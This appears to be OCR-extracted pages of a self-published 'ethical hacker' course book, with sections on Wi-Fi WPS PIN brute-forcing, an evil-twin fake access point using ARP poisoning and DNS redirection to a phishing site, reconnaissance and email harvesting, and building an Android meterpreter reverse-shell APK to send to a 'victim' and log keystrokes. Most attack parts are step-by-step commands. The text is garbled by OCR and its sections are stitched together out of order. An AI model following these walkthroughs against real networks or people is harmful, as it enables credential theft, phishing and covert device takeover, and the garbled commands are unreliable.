

In the cisco router, we can make configuration for WPS in three methods. The first method through pressing the button for the WPS function. The second method is through you put the client WPS pin code. The third method that the client put the WPS pin code for access point.

| <ul> <li>Setup</li> </ul>                                                                              | Wi-Fi Protected Setup                   |                                                          |                  |                           |               |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|----------------------------------------------------------|------------------|---------------------------|---------------|--|--|--|--|
| <ul> <li>Wireless</li> </ul>                                                                           |                                         |                                                          |                  |                           |               |  |  |  |  |
| Basic Settings<br>Security<br>Connection Control<br><mark>MI-FI Protected Setup</mark><br>VLAN and QoS | Use one of the following for each W     | IPS-supported device:<br>utton, click or press that butt | on, and then cli | :k the button on the rigi | n <b>(S</b> ) |  |  |  |  |
| Advanced Settings                                                                                      | _                                       | OR                                                       |                  |                           |               |  |  |  |  |
| AP Mode                                                                                                | 2. If your client device has a WPS PI   | IN number, enter that number                             | er here          | and then click            | Register      |  |  |  |  |
| <ul> <li>Administration</li> </ul>                                                                     |                                         | OP                                                       |                  |                           |               |  |  |  |  |
| <ul> <li>Status</li> </ul>                                                                             | 3. If your client device asks for the A | ccess Point PIN number, en                               | iter this number | 19507057 in your dier     | nt device.    |  |  |  |  |
|                                                                                                    | Wi-Fi Protected Setup Status:           | Configured                                               |                  |                           |               |  |  |  |  |
|                                                                                                    | Network Name (SSID):                    | ciscosAP                                                 |                  |                           |               |  |  |  |  |
|                                                                                                    | Security:                               | WPA2-Personal                                            | N                |                           |               |  |  |  |  |
|                                                                                                    | Passphrase:                             | eduorsts                                                 | 3                |                           |               |  |  |  |  |

Activate monitoring mode

#airmon –ng start wlano

To know the router that supports the WPS mode



Revear is a tool that can do the brute force attack on WPS service until we can reach to pin code and from it we can decrypt the WPA or WPA2 encryption. Write

# revear -i mono -b (bssid of access point)



We can speed up the process through giving the pin code # revear -i mono -b (bssid of access point) -p (pin code)



#### Understand Fake Access Point

Anywhere public Wi-Fi is available is an opportunity for an attacker to use that insecure hot spot to attack unsuspecting victims. One specific Wi-Fi hot spot attack called an "Evil Twin" access point can impersonate any genuine Wi-Fi hot spot. Attackers will make sure their evil twin AP is just like the free hot spot network, and users are then duped when connecting to an evil twin AP and the attacker can execute numerous attacks to take advantage of the unaware victim.

It is technique done by hacker through the network adapter. The hacker will do fake access point, anybody connects to to this access point will go to internet through the IP forward. Any username and password written by client will occur to the hacker. Making easy fake access point by easy creds



Go in backtrack to privilege escalation, protocol analysis, network sniffers, easy-creds.

Choose 1 to edit the file etter.conf Change the ec\_uid=o, ec\_gid=o

| [privs]<br>ec_uid = 0 # 0<br>ec_gid = 0 # 0                                                                                                    | nobody is the default<br>nobody is the default |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|
| Provide and the second second s |                                                |
| [mitm]                                                                                                    |                                                |
| arp_storm_delay = 10                                                                                                    | <pre># milliseconds</pre>                      |
| arp poison warm up = 1                                                                                                    | # seconds                                      |
| arp poison delay = 10                                                                                                    | # seconds                                      |
| arp poison icmp = 1                                                                                                    | # boolean                                      |
| arp poison reply = 1                                                                                                    | # boolean                                      |
| arp poison request = 0                                                                                                    | # boolean                                      |
| arp poison equal mac = 1                                                                                                    | # boolean                                      |
| dhan lases hims = 1900                                                                                                    |                                                |
| dhcp_rease_cime = 1600                                                                                                    | • seconds                                      |
| port_steal_delay = 10                                                                                                    | <pre># milliseconds</pre>                      |
| port_steal_send_delay = 2000                                                                                                    | # microseconds                                 |

Remove the # from the iptable redir\_command

| #                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| # Linux                                                                                                    |
|                                                                                                    |
| # if you use ipchains: 😽                                                                                                    |
| <pre>#redir_command_on = "ipchains -A input -i % a face -p tcp -s 0/0 -d 0/0 % port -j REDIRECT % rport" #redir_command_off = "ipchains -D input -i % a face -p tcp -s 0/0 -d 0/0 % port -j REDIRECT % rport"</pre>                                                                                                    |
| # if you use iptables:                                                                                                    |
| redir_command_on = "iptables -t nat -A PREROUTING -i % face -p tcpdport % port -j REDIRECTto-port % port"<br>redir_command_off = "iptables -t nat -D PREROUTING -i % iface -p tcpdport % port -j REDIRECTto-port % port"                                                                                                    |
| Harmon and the second second se |
| # Mac Os X                                                                                                    |
|                                                                                                    |
| # quick and dirtu wau:                                                                                                    |
| <pre>#redir_command_on = "ipfw add fwd 127,0,0,1,%rport tcp from any to any %port in via %iface" #redir_command_off = "ipfw -q flush"</pre>                                                                                                    |
|                                                                                                    |

To edit anything in network choose 2 to edit etter.dns. We can put the ip of the phishing web site. For example if the user wants to go to it will go to another ip that has the phishing website.



Choose 3 to install dhcp server to give the client ip address

#### Choose 5 to add tunnel interface to dhcp server

This is a POSIX shell fragment

# On what interfaces should the IMCP server (dhcpd) serve IMCP requests?
# Separate multiple interfaces with spaces, e.g. "eth0 eth1".
INTERFACES="at0"

Go to home by pressing 9. Then choose 3 fake access point attacks.Then choose 1 for fake ap statics. Choose the name of log file, ie log.Chose you don't want site hijacking. Tell him the interface connected to internet, ie eth1. Then it asks for interface that we will make though it fake access point, choose wlano. Then it asks the name of the fake wireless network, ie fakeap. Then it asks for the channel for access point, choose ie 4. Then it asks monitoring mode, choose ie mono. Then it asks tunnel interface, ie ato. Then it asks if you already made the configuration of dhcp server, choose no to configure the dhcp server. It asks for the range of dhcp server, give him 10.0.0.0/24. Then it asks for dns, give him ie 8.8.8.8. Then the program will start all programs

| Would you          | like to include a sidejacking attack? (y/n): n                                                     |  |
|--------------------|----------------------------------------------------------------------------------------------------|--|
| Network In         | terfaces:                                                                                          |  |
| eth1               | Link encap:Ethernet HWaddr 00:0c:29:b1:17:15<br>inet6 addr: fe80::20c:29ff:feb1:1715/64 Scope:Link |  |
| Interface          | connected to the internet, example eth0: eth1                                                      |  |
|                    | Ethical Ucalu                                                                                      |  |
| Interface          |                                                                                                    |  |
| wlan0              | Atheros AR9170 carl9170 - [phy0]                                                                   |  |
| Wireless i         | nterface name, example wlan0: wlan0                                                                |  |
| Channel yo         | u would like to broadcast on: 4                                                                    |  |
| *** Your i<br>mon0 | nterface has now been placed in Monitor Mode ***<br>Atheros AR9170 carl9170 - [phy0]               |  |
| Enter your         | monitor enabled interface name, example mon0: mon0                                                 |  |
| Do you have        | e a populated dhcpd.conf file to use? (y/n) n                                                      |  |
| Network rai        | nge for your tunneled interface, example 10.0.0.0/24: 10.0.0/24                                    |  |

Part 11: Hacking Mobile Applications

Part 11 of Certified Ethical Hacker (CEH) Course

Ву

Dr. Hidaia Mahmood Alassouli

Hidaia\_alassouli@hotmail.com

# **Mobile Application Hacking**

Mobile applications are increasingly targeted by hackers, regardless of mobile OS, device manufacturer, and vendor.

Attacks include those against mobile apps, data, and the device itself. Attack methods include malicious code, theft, and social engineering.

Goals are data theft or destruction, credential theft, personal data and privacy invasion, and possibly even entry into a larger connected network.

## **Mobile Application Hacking**

- Mobile application attack vectors include:
  - · Legitimate applications from the phone's application store
  - Malware
  - Unsecured Bluetooth connections
  - Unsecured wireless connections
  - Device loss or theft
  - · Jailbreaking or rooting the device
  - Mobile web vulnerabilities from Internet sites

### **Mobile Application Hacking**

#### Attack tools include:

- SuperOneClick/Superboot (Android)
- DroidSheep (Android)
- ZitMO (Android)
- Cydia (iOS)
- RedSnOw (iOS)
- FinSpy Mobile (BB)

- Mitigations include:
- Secure device with PIN or passcode
- · Don't jailbreak the phone
- Enable phone finding services specific to the device
- Secure Bluetooth connections
- Secure wireless connections
- Update with patches when available
- · Back up and sync devices

Open terminal and write the command to generate android

payload

```
# msfpayload android/meterpreter/reverse_tcp
LHOST=192.168.52.135 LPORT=4444 R>andro.apk
```



The file will be created and will be saved in root folder. Send the file to the victim. To accept the connection we need to open the multi handler session

# msfconsole

Msf> use exploit/multi/handler

Msf> set payload android/meterpreter/reverse\_tcp

Msf> set LHOST 192.168.52.135

Msf> set LPORT 4444

After the victim click the file, you can use the commands: sysinfo, screenshot, keystrockes,

#### Full Course on Hacking of Computer Networks

By Dr. Hidaia Mahmood Alassouli

Hidaia\_alassouli@hotmail.com

While every precaution has been taken in the preparation of this book, the publisher assumes no responsibility for errors or omissions, or for damages resulting from the use of the information contained herein.

#### HACKING OF COMPUTER NETWORKS

First edition. June 2020.

Copyright © 2020 Dr. Hidaia Mahmood Alassouli.

Written by Dr. Hidaia Mahmood Alassouli.

#### Author Biography

I am Dr. Hidaia Mahmoud Mohamed Alassouli. I completed my PhD degree in Electrical Engineering from Czech Technical University by February 2003, and my M. Sc. degree in Electrical Engineering from Bahrain University by June 1995. I completed also one study year of most important courses in telecommunication and computer engineering courses in Islamic university in Gaza. So, I covered most important subjects in Electrical Engineering, Computer Engineering and Telecommunications Engineering during my study. My nationality is Palestinian from gaza strip.

I obtained a lot of certified courses in MCSE, SPSS, Cisco (CCNA), A+, Linux.

I worked as Electrical, Telecommunicating and Computer Engineer in a lot of institutions. I worked also as a computer networking administrator.

I had considerable undergraduate teaching experience in several types of courses in many universities. I handled teaching the most important subjects in Electrical and Telecommunication and Computer Engineering. I could publish a lot of papers a top-tier journals and conference proceedings, besides I published a lot of books in Publishing and Distribution houses.

I wrote a lot of important Arabic articles on online news websites. I also have my own magazine website that I publish on it all my articles: http:// www.anticorruption.ooospace.com My personal website: http://www.hidaia-alassouli.ooospace.com Email: hidaia\_alassouli@hotmail.com

#### Abstract

The objective of the book is to summarize to the user with main topics in computer networking hacking.

The book consists of the following parts:

Part 1: Lab Setup

Part2: Foot printing and Reconnaissance

Part 3: Scanning Methodology

Part 4: Enumeration

Part 5:System Hacking

Part 6: Trojans and Backdoors and Viruses

### Part 7: Sniffer and Phishing Hacking

Part 8: Hacking Web Servers

Part 9:Hacking Windows and Linux Systems

Part 10: Wireless Hacking

Part 11: Hacking Mobile Applications

You can download all hacking tools and materials from the following websites

http://www.haxf4rall.com/2016/02/13/ceh-v9-pdf-certified-ethical-hacker-v9-courseeducatonal-materials-tools/

www.mediafire.com%2Ffolder%2Fad5szsted5end%2FEduors\_Profession

Part 1: Hacking Lab Setup

Part 1 of Certified Ethical Hacker (CEH) Course

Ву

#### Dr Hidaia Mahmood Alassouli

#### Hidaia\_alassouli@hotmail.com

#### Part 1: Setup Lab

#### <u>1) Setup lab</u>

From the virtualization technology with software VMware or virtual box we can do more than one virtual machines, one linux and other windows 2007 or windows Xp Download vmware and install it Create folder edurs-vm in non-windows partition. Create a folder for each operating system Install any windows operating system. Download backtrack

#### Overview Backtrack 5 R3

The advantage of BackTrack 5 (BT5) is that it offers a slew of security and forensic tools on a live DVD, ready to use. It's based on Ubuntu Lucid (10.04 LTS) with Linux kernel 2.6.38 and some patched WiFi drivers to allow injection attacks. You can download the distribution in a GNOME or a KDE version, for 32-bit or 64-bit x86 machines. It's a live DVD ISO file, which you can burn to a DVD or write to a USB stick. On the desktop of the live session, there's an installer icon if you want to install BackTrack permanently. For the first time, the project also has an image for ARM, which you can run on your smartphone or tablet to test the security of a wireless network.

To install backtrack on usb, download unebootin. We need also to use the tool to support booting from flash memory in vmware.



Download and install kali linux



Download and install metasploit.

#### What is metasploit ?

Metaspoit Framework is a open source penetration tool used for developing and executing exploit code against a remote target machine it, Metasploit frame work has the world's largest database of public, tested exploits. In simple words, Metasploit can be used to test the Vulnerability of computer systems in order to protect them and on the other hand it can also be used to break into remote systems.

Metasploit is big project that contains a lot of modules or programs. These modules or programs can utilize the holes in windows machines or linux machines operating systems. For any hole that occur in the operating systems, we can develop the program that can utilize this hole. We can work on it through command line or graphical interface. The programs that use graphical interface are armitage and Koblet Strike . In linux we
can update the metasploite using command msfupdate.

Part 2: Foot printing and Reconnaissance Part 2 of Certified Ethical Hacker (CEH) Course

Ву

Dr. Hidaia Mahmood Alassouli

Hidaia\_alassouli@hotmail.com

Part 2: Foot printing and Reconnaissance

## 1)Footprinting and Reconnaissance

Use nslookup to get information about server.

see dnsstuf to get information about server domain . Use www.ip-address.com to get information about server. Use www.robtex.com to get information about server domain. Use backtack or any linux machine to know the dns servers of certain domain. For example,

Dig Wikimedia.org

Use backtack or any linux machine to know the A and MX records of certain domain. For example,

Dig A Wikimedia.org

Dig MX Wikimedia.org

To see the zone transfer

Dig -t AXFR Wikimedia.org @ ns1.wikimedia.org

We can see all the records in that dns server. We can use the nslookup command to see the host of certain ip address

Nslookup ptr 31.13.81.17

We can use who.is to know information about when created , and when expired and all information about that the dns servers of domain and about the administrator. You can get the same information from backtrack terminal. Write

whois Microsoft.com

We can use tool called smartwhois to get same information. We can use tool called countrywhois to get information about country of a domain.

We can use tool called lanwhois to get same information from who.is.

There is tool called alchemy eye to make monitoring for certain services in a target server. It can check the status of certain services on a server.

Use robots.txt file to know what is not allowed on the website. Eg www.microsoft.com/robots.txt

To search site in google write eg, site:tedata.com filetype:pdf. You can search the following in google

Intitele: search in the title page

Inurl: search in the url page

Site: search on site

Link: other sites that links to our subject

Inanchor: search on hyperlinks

Filetype: search to see pattern yet

There is google hacking data base. You can find exploits in www.exploit-db.com in ghdb section. You can use sitedigger to get the dorks of any site. You can use theHarvester to get the emails of certain domain. From the backtrack write for example,

#./theharvester.py –d Microsoft.com 500 –b google

You can search emails using the exploitation tools in back track. Type in the command line msfconsole

#

From the command msf, write

search email

It will bring all modules that have emails. Take one module

Auxiliary /gather/ search\_email\_collector

Write

Msf> use Auxiliary /gather/ search\_email\_collector

Then write " info "

Msf> info

Then write " set DOMAIN Microsoft.com"

Msf> set DOMAIN Microsoft.com

Then write "run"

Msf> run

You can use Maltego tool. When you run the program, choose company stalker, write the name of the company ie

Microsoft.com. It will brings the email of the domain. Take the domain Microsoft.com, then click run transform.

You can use piple search or facebook.

You can use the website truecaller website to find the person of certain phone number .

You can use metadata collector tools. Two tools used, metagofil, FOCA

Metagofil tool is in backtrack. For example write

#/pentest/enumeration/google/metagoofilo

#./metagoofil.py –d Microsoft.com doc,pdf -l 200 –n 50 –o microsoftfiles –f results.com

It will bring many emails and other information.

You need to change downloader.py to be class downloader():
def \_\_init\_\_(self,url,dir):
 self.url=url.replace("/url?q=", "", 1).split("&amp")[0] I
 self.dir=dir
 self.filename=str(url.split("/")[-1])

Use foca to download files from certain servers.

Use traceroute, tracert to traceout the connections in certain server.

There is tool called tcptraceroute can bypass firewalls. You can use geospider as tracert tool. You can use trout tool. You can use visual ip trace.

You can use <u>www.bing.com</u> to see all the web sites on the web server. Write the Ip and you will get all websites in the same server.

To know the type of web server, we use whatweb tool in linux.

#./whatweb www.microsoft.com

We can use httprecon tool for same purpose to know the type of web server.

We can use the site news.netcraft.com to get all information about web server.

We can use the telnet command to know the type of web server

# telnet 192.168.1.1 80

# GET / HTTP / 1.0

We can use netcat in linux to know the type of web server.

# nc -n 192.168.28.139 80

# GET / HTTP / 1.0

We can use the tool httrack and wget for mirroring websites. You can use them to download and save websites.

We can use in backtack THCSSLCheck tool

# wine THCSSLCheck www.yahoo.com 443

Or use the tool sslscan

#sslscan www.cnn.com

To detect the load balancing, we use the tool lbd (load balance dector)

# www.yahoo.com

It will try to find whether it is load balancing server. It will find the type of server, whether dns or http. It will check the dns load balancing and the http load balancing. Then it will tell whether load balancing made by http or dns

You can detect the web application firewall. There is tool called wafwoof. The tool can detect some firewalls. Go to waffit in backtrack.

www.contra.gr

Some websites can offer help in least time.Centralops.net can make service scan and network whois and domain whois and traceroute and find dns records. Other website can do the same purpose: and serversniff.net and mrdns.com.

On firefox, add passiverecon addon and you can get from it all information about the web site you are browsing.

## Part 3: Scanning Methodology

## Part 3 of Certified Ethical Hacker (CEH) Course

Ву

Dr. Hidaia Mahmood Alassouli

Hidaia\_alassouli@hotmail.com

Part 3: Scanning Methodology

The steps for hacking: Reconnaissance, Scanning, Gaining Access, Maintaining Access, Covering Tracks

